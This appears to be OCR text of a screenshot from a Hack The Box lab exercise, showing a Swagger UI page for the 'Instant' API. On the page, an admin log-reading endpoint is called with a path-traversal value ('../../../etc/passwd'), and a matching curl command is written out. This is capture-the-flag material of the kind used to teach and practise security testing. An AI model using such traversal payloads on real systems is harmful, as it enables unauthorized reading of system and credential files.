 1 2 3 4 3 10.10.14.43 20:09
Hack The Box :: Hack The
Instant Wallet
Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter New Tab Exploit-DB Google Hacking DB OffSec
GET /api/v1/view/profile View user profile get_api_v1_view_profile
Logs
GET /api/v1/admin/read/log Read Application Logs get_api_v1_admin_read_log
Read logs for the users' transactions by specifying the log file name as a query parameter.
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../etc/passwd
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd